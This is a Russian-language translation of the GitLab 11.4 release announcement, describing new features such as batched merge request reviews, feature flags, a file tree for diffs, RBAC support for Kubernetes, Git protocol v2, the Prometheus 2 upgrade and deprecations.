> Мы довольно тщательно подходим к рецензированию кода, и обычно на каждый запрос на слияние среднего размера приходится по 10-20 комментариев, а также несколько раундов обсуждений. Использование функции рецензирования уменьшает хаос и задержки в процессе рецензирования.
>
> При работе над наиболее крупными запросами на слияние новая функция «дерево файлов в списке различий» существенно ускоряют рецензирование, поскольку с ее помощью можно легко перемещаться по коду, чтобы понять зависимости.
Флажки функций
--------------
Мы представляем альфа-версию «[флажков функций](https://about.gitlab.com/2018/10/22/gitlab-11-4-released/#create-and-toggle-feature-flags-for-your-applications-alpha)» (feature flags), системы включения и отключения функциональных возможностей приложения. Теперь команды разработчиков могут практиковать непрерывную поставку приложений, развертывая новые функции в производственной среде небольшими пакетами и снижая тем самым риск перед выполнением полного развертывания.
Конвейеры Auto DevOps и CI/CD
-----------------------------
Мы также предоставили всем пользователям возможность использования [`в своих файлах .gitlab-ci.yml команды include`](https://about.gitlab.com/2018/10/22/gitlab-11-4-released/#move-ability-to-use-includes-in-codegitlab-ciymlcode-from-starter-to-core) для подключения дополнительных файлов. Теперь она доступна не только в версии Starter, но и в Core. Это дает возможность всем командам использовать эту передовую практику и делает управление конвейерами CI/CD более простым и эффективным.
Приятные косметические изменения
--------------------------------
Совместно с широким сообществом GitLab было дополнительно внесено много замечательных улучшений, которые мы включили в этот выпуск. Сюда вошли: новый макет профиля, быстрый доступ к статусу профиля, выделение комментариев `@mentions`, новые быстрые действия и возможность закрытия эпиков.
Читайте дальше, и вы узнаете еще больше обо всех замечательных функциях в выпуске GitLab 11.4.
Самый ценный человек этого месяца ([MVP](https://about.gitlab.com/mvp/)) — [Люк Пиччо](https://gitlab.com/Qwertie).
Люк добавил возможность [загрузки кодов восстановления 2FA в виде файла](https://about.gitlab.com/2018/10/22/gitlab-11-4-released/#download-two-factor-recovery-codes), что упрощает их резервное копирование. Коды восстановления 2FA необходимы для восстановления доступа к вашему аккаунту GitLab, если вы потеряете доступ к своему телефону или одноразовому секретному паролю.
Спасибо, Люк, за Ваш вклад!
Основные функции, добавленные в выпуск GitLab 11.4
--------------------------------------------------
### Рецензирование запросов на слияние
Доступно в версиях: PREMIUM, ULTIMATE, SILVER, GOLD
Рецензирование кода в запросах на слияние — мощная функция в GitLab. Члены команды вступают в диалоги, связанные с конкретными строками кода в списке различий, и могут даже разрешать возникшие противоречия. Тем не менее, если в конкретном запросе на слияние различия велики, процесс может стать весьма запутанным Зачастую рецензентам может потребоваться в течение одного цикла диалога оставить 10 и более комментариев. И может оказаться, что 9-й или 10-й комментарий делает ненужными более ранние комментарии. Конечным результатом является то, что автор запроса на слияние получает множество уведомлений и должен сортировать их по одному.
В этом выпуске мы представляем возможность рецензирования запросов на слияние. Это позволит рецензенту создать в запросе на слияние столько черновых вариантов комментариев кода, сколько они пожелают, убедиться, что все они согласованы, а затем отправить их за один раз. Поскольку черновики комментариев сохраняются в GitLab, рецензент может даже распределить свою работу на несколько сеансов. Он может, например, начать рецензирование на своем настольном компьютере в рабочее время, а затем позже вечером сформировать итоговую рецензию на своем домашнем планшетном устройстве. Как только черновики комментариев отправляются, они принимают вид обычных индивидуальных комментариев. Это позволяет отдельным членам команды выполнять рецензирование кода в том порядке, в котором им удобнее, но в то же время поддерживать совместимость со всей командой.
В будущих итерациях мы улучшим эту функцию, обеспечив перед выполнением пакетной отправки [предварительный просмотр](https://gitlab.com/gitlab-org/gitlab-ee/issues/4327), а также объединим все те уведомления, которые в настоящее время генерируются на основе этих комментариев, [в одно пакетное уведомление](https://gitlab.com/gitlab-org/gitlab-ee/issues/4326).

### Создание и переключение флажков функций (feature flags) для приложений (альфа-версия)
Доступно в: PREMIUM, ULTIMATE, SILVER, GOLD
Эта возможность позволяет создавать флажки функций и управлять возможностями вашего программного обеспечения непосредственно в самом продукте. Просто создайте новый флажок функции, проверьте его в своей программе, используя простые инструкции API, и у вас появится возможность посредством флажка контролировать поведение программы в производственной среде изнутри самого GitLab.
Флажки функций представляют собой систему включения и отключения функциональных возможностей вашего приложения. Они позволяют командам выполнять непрерывную поставку, развертывая новые компоненты в производственной среде небольшими партиями, чтобы можно было контролировать процесс тестирования. Поставка компонентов отделяется по времени от их запуска заказчиком. Это помогает снизить риск и позволяет легко управлять включением и отключением тех или иных функций.
Обратите внимание, что это альфа-функция, которая вводится впервые, поэтому мы рекомендуем вам проверить эту функцию и предоставить отзывы, а также уведомляем вас, что в последующих выпусках ее реализация может измениться.
### Дерево файлов для просмотра различий в запросе на слияние
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
Рецензирование кода — это важная методика, используемая в каждом успешном проекте, но из неструктурированного списка различий трудно понять, что именно изменилось. В GitLab теперь есть дерево файлов с возможностью поиска, с помощью которого можно видеть, какие файлы изменились, и переходить с одного на другой.
В дереве файлов, подобно `diff-stats`, отображается структура и размер изменений. С его помощью удобнее просматривать изменения и переходить с одного отличия на другое. Поиск по дереву позволяет рецензентам ограничить просмотр кода определенным подмножеством файлов путем задания конкретного пути или типа файлов. Это упрощает рецензирование для тех специалистов, которые сосредоточены только на определенном подмножестве файлов из запроса на слияние.
Ранее список измененных файлов был доступен посредством раскрывающегося списка с возможностью поиска, что было наиболее удобно для перехода к конкретному файлу.
### Возможность предложения владельцев кода в качестве лиц, утверждающих запрос
Доступно в: STARTER, PREMIUM, ULTIMATE, BRONZE, SILVER, GOLD
Не всегда очевидно, кто является наиболее подходящим лицом для рецензирования изменений кода. Теперь при создании или редактировании запроса на слияние в качестве лиц, рекомендуемых для утверждения запроса, указываются владельцы кода. Это упрощает назначение подходящего лица.
Поддержка определения владельцев кода была введена в выпуске [GitLab 11.3](https://about.gitlab.com/2018/09/22/gitlab-11-3-released/#code-owners). В последующих выпусках в рабочием процессе запроса на слияние степень участия владельцев кода увеличится. Для этого послужат функции [автоматического назначения](https://gitlab.com/gitlab-org/gitlab-ee/issues/1012) и [требования утверждения](https://gitlab.com/gitlab-org/gitlab-ee/issues/4418) владельцем.

### Обновление внешнего вида страницы профиля пользователя
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
Независимо от того, насколько вы вовлечены в GitLab, ваша активность является значимым источником информации и индикатором участия, который отображается прямо на вашей странице личного профиля. Ваш личный профиль должен дать простое представление о том, что вам интересно и над чем вы работаете.
В этом выпуске мы представляем обновленный внешний вид страницы профиля, отражающий вашу деятельность посредством ранее уже вам знакомого, но теперь сокращенного графика личного вклада. На странице показаны также ваши последние действия и наиболее значимые личные проекты в GitLab.

### Установка и отображение статуса в меню пользователя
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
В выпуске [GitLab 11.2](https://about.gitlab.com/2018/08/22/gitlab-11-2-released/#personal-status-messages) мы впервые ввели личные сообщения о статусе, которые позволяют вам отобразить свою доступность или настроение в данный момент или просто поместить изображение любимого животного.
В этом выпуске настройка статуса стала еще более простой и гладкой. При выборе в меню пользователя нового пункта «Установить статус» появляется новое модальное окно, при помощи которого вы можете устанавливать и сбрасывать свой статус прямо в контексте. Кроме того, установленный вами статус отображается в вашем пользовательском меню, сверху от вашего полного имени и имени пользователя, включая установленный смайлик и сообщение.
### Возможность использования Include в `.gitlab-ci.yml` перешла из Starter в Core
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
Мы рады сообщить, что, начиная с этого выпуска, использование оператора "include" в файлах `.gitlab-ci.yml` доступно теперь и в версии Core. Это поможет обеспечить совместимость шаблонов и других общих ресурсов для пользователей бесплатных и платных версий GitLab, а также откроет для всех пользователей возможность вести разработку передовым методом, используя в конвейерах CI/CD многоразовые фрагменты кода.

### Запуск заданий `only`/`except`для изменений по конкретному пути или в конкретном файле
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
Необходимость такой функции часто утверждается в запросах пользователей. Мы с гордостью предлагаем возможность использовать в файлах `.gitlab-ci.yml` правила `only`/`except`для тех заданий, в которых изменения происходят в определенном файле или по определенному (глобальному) пути.
Это обеспечит дополнительный контроль для пользователей, чьи репозитории содержат различные виды ресурсов (assets) или сборок. Гарантируется, что для тех видов изменений, которые были совершены, будут выполнены лишь соответствующие им этапы; тем самым уменьшается общее время выполнения конвейера.

### В конвейер Auto DevOps добавлены инкрементальные развертывания по расписанию
Доступно в: PREMIUM, ULTIMATE, SILVER, GOLD
В более ранних выпусках уже была возможность настраивать в Auto DevOps инкрементные развертывания, а в этой версии мы добавили параметр, позволяющий настраивать инкрементные развертывания *по расписанию*. Развертывание будет автоматически продолжаться по некоей временной шкале до тех пор, пока не возникнет какая-либо ошибка.
### Поддержка RBAC в Kubernetes для приложений, разрабатываемых под управлением GitLab
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
При первоначальной настройке инфраструктуры или подключении к уже существующей первостепенное значение приобретает безопасность. Управление доступом на основе ролей (role-based access control — RBAC) стало общедоступным как часть выпуска Kubernetes 1.8, предоставляя более детальные средства управления доступом к ресурсам Kubernetes.
Теперь интеграция GitLab с Kubernetes позволяет либо создать кластер с поддержкой RBAC в GKE, либо подключиться к существующему кластеру с поддержкой RBAC. При этом обеспечивается повышенная безопасность инфраструктуры.
### Поддержка RBAC в конвейере Auto DevOps
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
Auto DevOps теперь поддерживает взаимодействие с кластерами Kubernetes с поддержкой RBAC и развертывание в них приложений.
Управление доступом на основе ролей (RBAC) является важным инструментом, который позволяет операторам обеспечивать надежность, безопасность и эффективность своего кластера Kubernetes. Использование Auto DevOps в сочетании с кластером с поддержкой RBAC гарантирует, что ваши приложения будут использовать преимущества повышенной безопасности инфраструктуры.
### Поддержка миграции и инициализации базы данных PostgreSQL для Auto DevOps
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
При использовании Auto DevOps для автоматического обнаружения, сборки, тестирования, развертывания и мониторинга вашего приложения появились дополнительные возможности. Начиная с выпуска 11.4, Auto DevOps предоставляет возможность инициализации или миграции базы данных PostgreSQL в ваш проект.
Просто определите переменную проекта для инициализации или миграции вашей базы данных PostgreSQL, а Auto DevOps сделает все остальное.

Другие улучшения в GitLab 11.4
------------------------------
### Списки меток, на уведомления по которым подписан пользователь
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
Метки в GitLab представляют собой очень мощное средство, так как они могут применяться к проблемам (issues), запросам на слияние и эпикам. Чем больше меток вы используете, тем труднее может оказаться их поддерживать.
В предыдущем выпуске мы добавили возможность поиска по меткам на странице списка меток проекта. В этом выпуске появляется возможность выполнять поиск по меткам, сортировать метки по имени, дате создания и дате обновления и даже видеть список меток, на уведомления по которым вы подписаны. Эта функция доступна на страницах списков меток как для группы, так и для проекта.
Фильтрация по запросам на слияние WIP
-------------------------------------
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
Запросы на слияние являются основной частью GitLab; они обеспечивают для членов команды прозрачное сотрудничество в разработке кода. В частности, мы призываем команды делиться своей работой на ранних стадиях. При этом целесообразно пользоваться функцией WIP (работа в процессе), чтобы указать, что по данному запросу на слияние пока еще ведется активная работа, и на этой стадии он еще не должен выполняться.
В этом выпуске пользователям будет проще различать запросы на слияние WIP и не-WIP благодаря специально предназначенному для этого фильтру, который применим в списках запросов на слияние как на уровне группы, так и на уровне проекта. Это позволяет пользователям сосредоточить свое внимание на тех запросах, которые все еще находятся на ранней стадии работы, а не на тех, которые находятся на завершающей стадии рецензирования перед слиянием.

Четкое выделение `@mentions` для текущего пользователя
------------------------------------------------------
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
В длительном совместном обсуждении проблемы или запроса на слияние часто участвуют многие пользователи, что затрудняет быстрый просмотр комментариев, направленных именно вам.
Начиная с этого выпуска, комментарии (`@mentions`), направленные вам (то есть текущему пользователю), выделяются особым цветом. Это позволяет вам увидеть, какие комментарии связаны именно с вами, и помогает вам быстро сосредоточиться на них.

Вставка таблиц и ссылок в одно нажатие кнопки
---------------------------------------------
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
GitLab поддерживает использование средств разметки GitLab Flavored Markdown (GFM) в большинстве случаев при работе в GitLab, в которых вам приходится вводить текст. GFM сочетает мощные средства форматирования с простым синтаксисом. В частности, при помощи GFM вы можете создавать таблицы. Раньше это было сопряжено с трудностями, особенно для больших таблиц, так как приходилось вводить много символов или вставлять предыдущую таблицу, чтобы отформатировать ее в соответствии с вашими потребностями. В GFM также поддерживается вставка URL-ссылок. Но иногда вы можете забыть конкретный синтаксис.
Начиная с этого выпуска, вы можете щелкнуть в редакторе GFM по кнопке таблицы, и при этом автоматически добавится новая таблица. Затем вы можете с легкостью ввести значения или расширить таблицу и отформатировать ее так, как вам требуется. Вы можете использовать эту возможность в описаниях и комментариях по всему GitLab.
Теперь вы можете нажать кнопку ссылки, и при этом для вас будет создан скелет синтаксиса URL-ссылки. Вы можете без труда поместить туда ссылку и записать ее имя.
Благодарим [Джорджа Циолиса](https://gitlab.com/gtsiolis) за возможность вставки таблиц!
Благодарим [Яна Бекманна](https://gitlab.com/kingjan1999) за возможность вставки URL-ссылок!

### Включение новых проблем в график выполнения работ
Доступно в: STARTER, PREMIUM, ULTIMATE, BRONZE, SILVER, GOLD
Графики выполнения работ помогают командам отслеживать работу по мере ее продвижения в пределах рабочего этапа. Обычно объем работы определяется и согласовывается до начала этапа. Но иногда могут возникнуть важные исключения из этого правила (например, ошибка, вызвавшая аварийную ситуацию или исправление в целях безопасности), и в график должен быть добавлен новый объем работ в форме новых проблем (issues).
В данном релизе новые проблемы, возникающие в ходе работы и приводящие к скачку в строке, теперь будут учитываться в графиках выполнения задач.
### Расширенные весовые значения в публикациях API
Доступно в: STARTER, PREMIUM, ULTIMATE, BRONZE, SILVER, GOLD
В предыдущем релизе мы расширили допустимые весовые значения публикации, которое теперь может быть практически любым, если оно больше нуля.
Мы также сделали публикации API более гибкими, чтобы пользователи могли заполнять это поле более широким диапазоном чисел с помощью API.
### Быстрое действие "блокировка обсуждений"
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
Блокировка обсуждений в запросах на выпуск или в публикациях может помочь направить обсуждение к новым публикациям (или запросам на объединение). Она также может использоваться для предотвращения оскорблений или любого другого непродуктивного поведения.
В этом релизе появилось новое быстрое действие блокировки и разблокировки обсуждений, которое упрощает ввод комментария и позволяет блокировать/разблокировать с помощью одного действия.
Благодарим [Мехди Лахмам](https://gitlab.com/mehlah) за внесенный вклад!
### Закрытие эпика
Доступно в: ULTIMATE, GOLD
Вы можете схожим с запросами на объединение и публикациями образом закрывать (и повторно открыть) эпики в GitLab. В списке эпиков теперь есть вкладки «Открыто», «Закрыто» и «Все», так же как и в публикации. Поэтому, если вы завершили всю работу в эпике, или он больше не актуален, вы можете закрыть его, и он больше не будет появляться в списке по умолчанию.
Вы можете закрыть (и снова открыть) эпик с помощью кнопок, содержащихся в эпике, быстрых действий в комментарии к эпику или через API, так же как в случае с публикацией.
### Улучшенная структура панели настроек администратора
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE
В зависимости от ваших обязанностей, задача по администрированию GitLab может стать очень сложной из-за большого количества функций в GitLab.
В этом релизе мы сделали панель настроек администратора более удобной, переместив все разделы на новых индивидуальных подстраницах настроек. Таким образом, администратор будет экономить время, так как у него будет быстрый доступ к любым деталям управления.
### Просмотр проектов по популярности
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
Мы делаем все возможное, чтобы вы всегда могли найти интересные и полезные проекты в вашем экземпляре GitLab. В новом релизе мы добавили фильтр «Наивысший рейтинг» — чрезвычайно полезный фильтр, с помощью которого в вашем экземпляре можно увидеть проекты, получившие наивысшую оценку.
Благодарим [Якопо Бесчи](https://gitlab.com/jacopo-beschi) за этот вклад!

### Отображение процента содержания кода на определенном языке в предпросмотре проекта
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
Недавно мы добавили новую панель для языка кода на странице предварительного просмотра проекта, на которой представлен краткий обзор языков программирования, используемых в проекте.
В GitLab 11.4 мы добавили еще один показатель, который отображает процентное содержание кода соответствующих языков программирования. Таким образом, вы можете более наглядно увидеть количественные показатели набора технологий, задействованных в вашем проекте.
Благодарим за этот вклад [Иоганна Хюберта Зоннтагбауэра](https://gitlab.com/johann.sonntagbauer)!
### Скачивание двухфакторного кода восстановления
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
Двухфакторная аутентификация фактически является стандартным методом входа любого современного веб-приложения. Мы понимаем и относимся к этому серьезно. Когда вы устанавливаете двухфакторную аутентификацию впервые, мы предоставляем вам ограниченный набор кодов восстановления, с помощью которых вы сможете восстановить доступ к вашей учетной записи, если не удастся войти обычным способом.
В этом релизе теперь поддерживается скачивание кодов восстановления в виде текстового файла с помощью кнопки «Скачать коды».
Благодарим [Люка Пичио](https://gitlab.com/Qwertie) за вклад в развитие сервиса!
### Фильтр по типу и состоянию раннера в окне просмотра раннеров администратора
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE
В окне просмотра раннеров администратора теперь можно фильтровать раннеры по типу и состоянию, предоставляя тем самым больше возможностей для управления особенно большим набором раннеров.

### Поддержка интерактивного веб-терминала в исполнителе Docker
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE
Функции интерактивных веб-терминалов были расширены, теперь они совместимы с исполнителями Docker. Сейчас сеанс Docker закрывается сразу после завершения скрипта, однако мы стремимся и дальше улучшать его работу, решив проблему [#3605](https://gitlab.com/gitlab-org/gitlab-runner/issues/3605) в нашей следующей версии.
### Пропуск заданий Auto DevOps исходя из доступности функций
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
Начиная с 11.4 Auto DevOps будет оценивать план (GitLab.com) или уровень (самоуправляемый) экземпляра, в котором она запущена, чтобы определить, какие задания нужно пропустить. Таким образом Auto DevOps будет работать быстрее, если некоторые функции не используются.
Это не только сэкономит ваше время, но и даст возможность более четко наблюдать за работой Auto DevOps, так как вы будете видеть только необходимые для вашего проекта задания.
### Разрешить процессу планировать исполнение отложенных заданий
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
Теперь можно исполнять задания с задержкой с помощью ключевого слова `when`в `.gitlab-ci.yml`. Таймер начинает отсчет, с того момента, когда задание должно было быть запущено, тем самым давая вам возможность решать, с какой задержкой выполнять задания, если их выполнение необходимо отложить на определенное время, например, при пошаговом наращивании или для выполнения любых других действий когда, необходима задержка после выполнения другого действия.

### Интерактивный перечень задач с Nurtch и JupyterHub
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
Интерактивные перечни задач предоставляют операторам мощный способ взаимодействия с различными системами для выполнения базовых задач, таких как диагностика, развертывание и измерение компонентов инфраструктуры.
В приложение JupyterHub, доступное через интеграцию с Kubernetes GitLab, теперь входит [библиотека Rubix](https://github.com/Nurtch/rubix) Nurtch, что позволяет с легкостью создавать перечни задач DevOps. Мы предоставляем образец перечня задач, демонстрирующий [обычные операции](https://www.youtube.com/watch?v=Q_OqHIIUPjE&feature=youtu.be).

### Добавление записей в руководство для управления лицензиями
Доступно в: ULTIMATE, GOLD
Политика управления лицензиями позволяет разработчикам определять, вносить ли конкретную лицензию в черный список или одобрить для использования в своем проекте. Это можно сделать сразу после добавления новой лицензии, непосредственно на странице запроса на объединение. Однако иногда разработчикам проектов требуется составить список лицензий, чтобы разработчики знали, соответствуют ли внесенные изменения политике.
В GitLab 11.4 мы добавили возможность добавления записей для управления лицензиями вручную. Разработчики проектов могут заранее определить политику использования лицензий на странице «**Настройки>CI/CD>Управление лицензиями**», выбрав нужные лицензии из набора стандартных лицензий или добавить уникальную запись в этот список.
### Крайние значения предупреждений теперь отображаются на панели показателей
Доступно в: ULTIMATE, GOLD
В GitLab 11.4 крайние значения предупреждений теперь отображаются непосредственно на панели показателей. Так проще определить, что генерируют предупреждения в данный момент, и более понятным образом визуализировать взаимосвязь между показателями и предупреждениями.
### Протокол Git v2
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
Чтобы проверить, находится ли текущая ветвь проекта за удаленной ветвью, разработчики извлекают файлы по ссылкам много раз в день. Протокол Git v2 — значительное обновление [проводного протокола](https://mirrors.edge.kernel.org/pub/software/scm/git/docs/technical/pack-protocol.html) Git, который определяет, как происходит клонирование, извлечение и передача между клиентом (вашим компьютером) и сервером (GitLab). Новый проводной протокол улучшает производительность команды извлечения и позволяет сделать будущие протоколы более эффективными.
Раньше ответы на команду извлечения включали список всех ссылок в репозитории. Например, извлечение обновлений для одной ветви (например, `git fetch origin master`) также приводило к загрузке полного списка ссылок. Если проект крупный, то это может означать загрузку более 100 000 ссылок, т.е. 10 мегабайт данных.
Протокол Git v2 поддерживается в Git v2.18.0 по умолчанию. Чтобы запускать git config в глобальном масштабе, нужно использовать `git config --global protocol.version 2`. Протокол Git v2 пока не работает на GitLab.com через SSH, поэтому его нужно подключать вручную.
### Обновление Geo UX в административном регионе
Доступно в: PREMIUM, ULTIMATE
Администратору Geo важно иметь представление о настройках дополнительных узлов и состоянии синхронизации при работе с удаленными командами.
В GitLab 11.4 настройки административного региона Geo были усовершенствованы, поэтому теперь в интерфейсе можно увидеть еще больше деталей настроек синхронизации и проверки. В основном узле появилась новая кнопка «Открыть проекты», с помощью которой можно добавить новую быструю ссылку для перехода к списку «Проекты» соответствующего подчиненного узла. В подчиненных узлах появилась новая вкладка «Все», которая дает вам краткий обзор состояния проверки всех проектов.
[Дополнительные усовершенствования UX](https://gitlab.com/groups/gitlab-org/-/epics/369) теперь являются частью нашего процесса!

### Обновление Prometheus 2.0 для Omnibus GitLab
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE
Omnibus GitLab предоставляется в комплекте с Prometheus, что позволяет [легко отслеживать развернутые экземпляры](https://docs.gitlab.com/ee/administration/monitoring/prometheus/). Команда разработчиков Prometheus выпустила новое большое обновление 2.x, в котором был сделан [ряд улучшений](https://prometheus.io/blog/2017/11/08/announcing-prometheus-2-0/). В том числе улучшенная производительность и более удобный формат базы данных временных рядов. К сожалению, из-за архитектурных изменений в базе данных, новая база данных больше не совместима со старой версией 1.x.
Prometheus 2.4.2 теперь доступен в GitLab 11.4 в пакете Omnibus, поэтому пользователи смогут воспользоваться его преимуществами.
• В версии 11.4 и более новых версиях будет использоваться Prometheus 2.
• Существующие версии не будут обновляться автоматически. Мы добавили новую команду `gitlab-ctl prometheus-upgrade`, с помощью которой можно [обновить Prometheus и, при необходимости, перенести данные](https://docs.gitlab.com/omnibus/update/gitlab_11_changes.html#11-4). Prometheus будет остановлен на время миграции данных.
• В GitLab 12.0 Prometheus [автоматически обновится до версии 2.0](https://about.gitlab.com/2018/10/22/gitlab-11-4-released/#deprecations). При автоматическом обновлении данные Prometheus 1.0 не будут перенесены.
Чтобы получить дополнительную информацию об обновлении Prometheus до версии 2.4.2, ознакомьтесь с нашей [обновленной документацией](https://docs.gitlab.com/omnibus/update/gitlab_11_changes.html#11-4).
### Улучшения Geo
Доступно в: PREMIUM, ULTIMATE
Мы постоянно пытаемся улучшить функции [Geo](https://about.gitlab.com/features/gitlab-geo/) для удаленных команд. Значимые улучшения Geo в GitLab 11.4:
• [Значительное увеличение производительности](https://gitlab.com/groups/gitlab-org/-/issues?scope=all&utf8=%E2%9C%93&state=closed&label_name%5B%5D=Geo%20Performance&milestone_title=11.4)
• [Хранение ссылок включено в вычисление контрольной суммы](https://gitlab.com/gitlab-org/gitlab-ee/issues/5196)
• [Перенос загрузок в хранилище объектов теперь также переносит локальные файлы](https://gitlab.com/gitlab-org/gitlab-ee/issues/7108)
• [Проверка хранилища основного узла теперь всегда дает правильную контрольную сумму](https://gitlab.com/gitlab-org/gitlab-ee/issues/7213)
• [Надежное создание очереди Sidekiq помогает обеспечить целостность данных](https://gitlab.com/gitlab-org/gitlab-ee/issues/7279)
Прочитайте новое сообщение в нашем блоге о том, [как мы сделали GitLab Geo](https://about.gitlab.com/2018/09/14/how-we-built-gitlab-geo/).
### Улучшения Geo для команд SSH Git прокси-сервера для первичного узла
Доступно в: PREMIUM, ULTIMATE, SILVER, GOLD
Одна из наши постоянных задач — сделать Geo максимально простым в использовании, чтобы облегчить работу удаленных команд в GitLab. В версии [11.3](https://about.gitlab.com/2018/09/22/gitlab-11-3-released/#geo-improvements) мы добавили поддержку проксирования SSH `git push` из подчиненных узлов в основные узлы.
В этом релизе мы увеличили производительность этой функции и сделали ее удобнее, добавив возможность клонирования и передачи в проекты в сценарии Geo без необходимости создания нескольких конфигураций или ручного обновления удаленных URL-ссылок.

### GitLab Runner 11.4
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
Сегодня мы также выпустили GitLab Runner 11.4! GitLab Runner — это проект с открытым исходным кодом, который используется для запуска заданий CI/CD и отправки результатов обратно в GitLab.
### Самые интересные изменения:
• [Поддержка ведения журнала JSON](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1020)
• [Поддержка докеров для интерактивного веб-терминала](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1008)
• [Поддержка докеров для поддержки веб-терминала](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1046)
• [Возможность отключить перезапись точки входа в докер](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/965)
• [Добавлено отображение параллельных и предельных значений](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1019)
• [Добавлены показатели команды gitlab\_runner\_jobs\_total](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1018)
• [Добавлена диаграмма, отображающая продолжительность исполнения заданий](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1025)
• [Команда Fix и назначения аргументов при создании контейнеров с помощью K8S](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1010)
Список всех изменений можно найти в журнал изменений GitLab Runner: [CHANGELOG](https://gitlab.com/gitlab-org/gitlab-runner/blob/v11.4.0/CHANGELOG.md)
### Увеличение производительности
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD
Основные улучшения производительности GitLab 11.4:
• [Рендеринг Markdown при большом количестве ссылок на ярлыки стал быстрее](https://gitlab.com/gitlab-org/gitlab-ce/issues/48221)
• [Обсуждение проблем с большим количеством ссылок на разные проекты стали быстрее](https://gitlab.com/gitlab-org/gitlab-ce/issues/43094)
• [Извлечение ветвей проекта, связанных с проблемой, выполняется с использованием меньшего количества запросов](https://gitlab.com/gitlab-org/gitlab-ce/issues/43097)
• [Извлечение среды для запроса на объединение выполняется с использованием меньшего количества запросов](https://gitlab.com/gitlab-org/gitlab-ce/issues/43109)
• [Для вычисления получателей электронных уведомлений используется меньшее количество запросов](https://gitlab.com/gitlab-org/gitlab-ce/issues/47496)
• [Более быстрое создание нового топика diff по запросу на объединение](https://gitlab.com/gitlab-org/gitlab-ce/issues/49002)
• [Извлечение информации о «последней версии» в древовидной структуре создает меньше запросов Gitaly](https://gitlab.com/gitlab-org/gitlab-ce/issues/37433)
• [Загрузка запросов на объединение осуществляется быстрее после удаления неисполняемого кода](https://gitlab.com/gitlab-org/gitlab-ce/issues/51172)
### Улучшения Omnibus
Доступно в: CORE, STARTER, PREMIUM, ULTIMATE
• `redis` был обновлен до версии 3.2.1. Это критически важное обновление для обеспечения безопасности, в котором было устранено множество уязвимостей. После обновления до версии 11.4 запустите `gitlab-ctl restart redis`, чтобы убедиться, что новая версия запущена.
• В GitLab 11.4 входит [Mattermost 5.3](https://mattermost.com/blog/mattermost-5-3-enhanced-search-on-desktop-and-mobile-plugin-hackathon-highlights-and-more/), которая является [альтернативой Slack с открытым исходным кодом](https://mattermost.com). В последней версии был добавлен расширенный поиск на ПК и мобильных устройствах, также многое другое. Она также включает [обновления, повышающие безопасность](https://about.mattermost.com/security-updates/), поэтому мы рекомендуем ее установить.
• `git` был обновлен до версии 2.18.1, а `libpng` — до 1.6.35.
• `gnupg` был обновлен до версии 2.2.10, `gpgme`до 1.10.0, `libgcrypt` до 1.8.3, `npth`до 1.6, `libgpg-error` до 1.32 и `libassuan` до 2.5.1.
• Теперь сертификаты в каталоге `trusted_certs` устанавливаются как разрешение `0644`, а не `0755`.
Больше не поддерживаются
------------------------
### Версии Docker в GitLab Runner
В GitLab 11.4 (от 22 октября 2018 года) была прекращена поддержка версий Docker до 1.12 (API версии 1.24) в соответствии с [рекомендациями последней версии Docker](https://docs.docker.com/develop/sdk/#api-version-matrix). В версии 11.4 и выше старые версии официально больше не будут поддерживаются и могут перестать работать в любое время.
Дата удаления: **22 октября 2018 г**.
Поддержка Prometheus 1.x в Omnibus GitLab
-----------------------------------------
GitLab 11.4 (от 22 октября 2018 года) больше не будет включать комплектную версию Prometheus 1.0 в Omnibus GitLab. [С этого момента будет использоваться](https://about.gitlab.com/2018/10/22/gitlab-11-4-released/#prometheus-20-upgrade-for-omnibus-gitlab) Prometheus 2.0, формат показателей которого несовместим с версией 1.0. Существующие версии можно обновить до 2.0 и, при необходимости, перенести данные [с помощью встроенного инструмента](https://docs.gitlab.com/omnibus/update/gitlab_11_changes.html#11-4).
В GitLab версии 12.0 будет автоматически устанавливаться Prometheus 2.0, если обновление еще не было произведено. Данные из Prometheus 1.0 не будут переноситься и будут утеряны.
